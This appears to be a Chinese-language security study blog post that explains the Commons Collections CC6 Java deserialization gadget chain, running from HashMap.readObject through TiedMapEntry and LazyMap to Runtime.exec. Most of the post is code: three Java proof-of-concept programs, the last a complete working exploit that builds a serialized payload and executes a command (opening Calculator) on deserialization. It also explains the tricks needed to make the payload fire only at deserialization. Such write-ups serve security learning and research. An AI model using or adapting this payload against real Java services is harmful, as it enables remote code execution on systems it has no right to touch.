CC6链
和CC1链子相比,CC1链子是利用了LazyMap,而CC6总结下来其实就是URLDNS+CC1一半
出现了个问题,我在清理磁盘空间时,不小心把部分截图噶了,mac没带实验室来,晚上回去补上o(╥﹏╥)o
环境配置
jdk 8u71
CommonsCollectiion >3.2.1
简单利用链
/*
Gadget chain:
java.io.ObjectInputStream.readObject()
java.util.HashMap.readObject()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()
*/
看到get方法
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
然后在LazyMap类中找的了这个,会返回一个LazyMap对象,同时我们对Map和factory都是可控的
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
最先还是利用LazyMap的get方法去触发transform(),先写个poc
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.util.HashMap;
import java.util.Map;
public class Tiedpoc {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String[].class },
new Object[]{new String[]{"open", "-a", "Calculator"}}),
new ConstantTransformer(1)
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
//map.put("1","1");
Map<Object,Object> lazyMap = LazyMap.decorate(map,chainedTransformer);
lazyMap.get("1");
}
}
链子的后面我们发现和CC1链是一样的,关键在于org.apache.commons.collections.map.LazyMap.get()
与原来低版本我们通过动态代理去出发invoke不同,高版本下,我们通过org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()去触发get的
public class TiedMapEntry implements Map.Entry, KeyValue, Serializable {
private static final long serialVersionUID = -8453869361373831205L;
private final Map map;
private final Object key;
public TiedMapEntry(Map map, Object key) {
this.map = map;
this.key = key;
}
public Object getKey() {
return this.key;
}
public Object getValue() {
return this.map.get(this.key);
}
我们可以看到它也是拥有serializeable接口的
可以看到TiedMapEntry方法,我们对其map和key是可控的,同时此处的getValue()也直接调用了get方法并且参数为key
我们接着跟进,看哪里调用了getValue(),可以看到此类的hashcode()调用了此方法
public int hashCode() {
Object value = this.getValue();
return (this.getKey() == null ? 0 : this.getKey().hashCode()) ^ (value == null ? 0 : value.hashCode());
}
那么问题来到了如何去触发TiedMapEntry#hashcode(),从P牛那里看到了简单的利用,在 java.util.HashMap#readObject中就可以找到HashMap#hash()的调⽤
在HashMap的readObject⽅法中,调⽤到了 hash(key),⽽hash⽅法中,调⽤到了
key.hashCode()所以,我们只需要让这个key等于TiedMapEntry对象,即可连接上前⾯的分析过
程,构成⼀个完整的Gadget
HashMap.java
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
然后key是在HashMap类的readObject方法来的
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
在序列化可以用HashMap的put方法传key和value
但是有个问题是,HashMap的put方法会提前调用hash方法,导致会提前走流程
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
为了避免过程本地调试中就命令执行了,先利用一个fakeTransforms,然后等到我们设置好了key一步之后,等到最后生成payload的时候再利用反射设置回来就可以了
所以修改利用链为
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class poc1_ceshi {
public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[]{new
ConstantTransformer(1)};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String[].class },
new Object[]{new String[]{"open", "-a", "Calculator"}}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object) ois.readObject();
}
}
但是并没有执行命令,可以看到这里的map.containsKey(key)是true
解决方法很好办,直接给他删掉就可以
所以我们最终的POC:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class poc1_ceshi {
public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[]{new
ConstantTransformer(1)};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String[].class },
new Object[]{new String[]{"open", "-a", "Calculator"}}),
new ConstantTransformer(1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");
outerMap.remove("keykey");
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain, transformers);
serialize(expMap);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
